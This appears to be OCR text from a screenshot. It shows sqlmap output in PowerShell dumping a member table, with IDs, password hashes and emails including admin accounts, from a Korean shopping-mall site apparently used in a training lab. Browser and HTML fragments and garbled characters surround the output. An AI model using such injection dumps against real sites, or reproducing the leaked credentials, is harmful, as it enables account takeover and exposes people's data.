 HOME > 사이트맵
Windows PowerShell
[16:38:41] [INFO] retrieved: 'fredi77@gmail.com'
[16:38:41] [INFO] resumed: 'test_ks'
[16:38:41] [INFO] retrieved: '¤½¤?¤§'
[16:38:41] [INFO] resumed: 'movx3iqq9k1RI'
Database: fsk_m_db
Table: morning_member_table
[8 entries]
| member_id | member_pass | member_name | member_email |
| admin | mo6ZOcOlZHC46 | ddd | 1111@multi.com |
| chchchch | mosARkIDLazSo | asd | asd@naver.com |
| coreadmin | mo7sLvDuVNZJ2 | ±???±? | dnsajndsj@naver.com |
| swcho | mo7dej28pI5Yo | ¿?¿??? | mail@email.com |
| test | mod5XswQQvfzU | asdf | asdf@asdfasdf |
| test1 | molQCn9qcxAWg | <blank> | <blank> |
| test123 | modDvYmJogFco | ¿?¿??? | <blank> |
| test_ks | movx3iqq9k1RI | ¤½¤?¤§ | fredi77@gmail.com |
[16:38:41] [INFO] table 'fsk_m_db.morning_member_table' dumped to CSV file 'C:₩Users₩student₩AppData₩Local₩sqlmap₩output
₩70.12.113.49₩dump₩fsk_m_db₩morning_member_table.csv'
[16:38:41] [INFO] fetched data logged to text files under 'C:₩Users₩student₩AppData₩Local₩sqlmap₩output₩70.12.113.49'
[*] ending @ 16:38:41 /2020-08-18/
PS C:₩Users₩student₩Downloads₩sqlmapproject-sqlmap-cec65f3>
core 쇼핑몰 - Chromium
주의 요함 | 70.12.113.49:81/m_member_loss.php?ps_id=123...
ID,PASS Search
아이디,패스워드 찾기
아이디,패스워드 찾아 메일로 보내드립니다.
아이디 123456 (패스워드 찾기시)
이 름 asd
이메일 asd@naver.com
구 분 아이디 찾기 패스워드 찾기
ID/PASS찾기
1. 패스워드는 회원가입시 메일로 보내드립니다.
2. 패스워드 찾기시 패스워드는 보안상 임의 변경해 보내 드립니다.
3. 메일 확인후 꼭 사용자 정보를 수정 하시길 바랍니다.
marginwidth="0"
<a name="morning
<table border="0
<!-- coremall 메
<!--
MORNING MALL PR
Total Program C
--> == $0
</body>
html>
html body <!-->
jumin1
Styles Event Listeners
Filter
No
로그인 시도를 한다.
투표 결과
리스트
광고 신청받습니다!!
고객센터 | 회사소개 | 상세검색 | 이용약관 | 개인정보 보호정책 | 대량구매&제휴문의 | 사이트맵
홈 위로 이전
전화번호 : 02-565-0700 / 팩스번호 : 02-565-0701
메일문의 : admin@coremall.com
사업자등록번호 : 120-87-01346 / 통신판매업신고 : 13-22362710
대표이사 : 김태삼 / 개인정보 관리책임자 : 나보안 / 개인정보 보호기간 : 회원탈퇴시
135-280 서울시 강남구 역삼동 12
Mall